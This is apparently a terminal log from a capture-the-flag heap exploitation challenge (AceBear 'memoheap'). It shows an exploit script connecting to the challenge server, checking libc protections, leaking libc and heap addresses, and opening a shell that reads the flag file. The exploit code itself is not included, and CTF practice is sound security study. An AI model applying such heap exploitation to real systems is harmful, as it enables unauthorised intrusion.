 ~/Documents/ctf/acebear/memo » python exploit.py 123
[+] Opening connection to memoheap.acebear.site on port 3003: Done
[*] '/home/vignesh/Documents/ctf/acebear/memo/memoheap_libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] libc @ 0x7fc60b964000
[*] heap @ 0x5624b2a2c000
[*] Switching to interactive mode
$ cat /home/memo_heap/flag
AceBear{w4iting_h4rd3r_ch4ll3ng3_fr0m_m3}$
$ exit